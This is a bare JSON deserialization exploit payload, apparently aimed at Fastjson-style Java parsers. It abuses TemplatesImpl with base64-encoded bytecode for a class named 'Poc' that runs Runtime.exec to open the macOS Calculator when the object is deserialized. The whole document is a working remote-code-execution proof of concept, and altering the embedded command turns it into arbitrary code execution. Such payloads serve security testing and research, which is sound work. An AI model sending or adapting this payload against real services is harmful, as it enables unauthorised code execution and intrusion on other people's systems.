 {"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQANAcAAgEAA1BvYwcABAEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwAJAQATamF2YS9pby9JT0V4Y2VwdGlvbgEABENvZGUKAAMADAwABQAGCgAOABAHAA8BABFqYXZhL2xhbmcvUnVudGltZQwAEQASAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwgAFAEAIW9wZW4gL0FwcGxpY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAoADgAWDAAXABgBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7AQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRhYmxlAQAEdGhpcwEABUxQb2M7AQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgcAJwEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEACWhhRm5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEABG1haW4BABYoW0xqYXZhL2xhbmcvU3RyaW5nOylWBwAtAQATamF2YS9sYW5nL0V4Y2VwdGlvbgoAAQAMAQAEYXJncwEAE1tMamF2YS9sYW5nL1N0cmluZzsBAAF0AQAKU291cmNlRmlsZQEACFBvYy5qYXZhACEAAQADAAAAAAAEAAEABQAGAAIABwAAAAQAAQAIAAoAAABAAAIAAQAAAA4qtwALuAANEhO2ABVXsQAAAAIAGQAAAA4AAwAAAAsABAAMAA0ADQAaAAAADAABAAAADgAbABwAAAABAB0AHgABAAoAAABJAAAABAAAAAGxAAAAAgAZAAAABgABAAAAEQAaAAAAKgAEAAAAAQAbABwAAAAAAAEAHwAgAAEAAAABACEAIgACAAAAAQAjACQAAwABAB0AJQACAAcAAAAEAAEAJgAKAAAAPwAAAAMAAAABsQAAAAIAGQAAAAYAAQAAABYAGgAAACAAAwAAAAEAGwAcAAAAAAABAB8AIAABAAAAAQAoACkAAgAJACoAKwACAAcAAAAEAAEALAAKAAAAQQACAAIAAAAJuwABWbcALkyxAAAAAgAZAAAACgACAAAAGQAIABoAGgAAABYAAgAAAAkALwAwAAAACAABADEAHAABAAEAMgAAAAIAMw=="],"_name":"a.b","_tfactory":{ },"_outputProperties":{ },"_version":"1.0","allowedProtocols":"all"}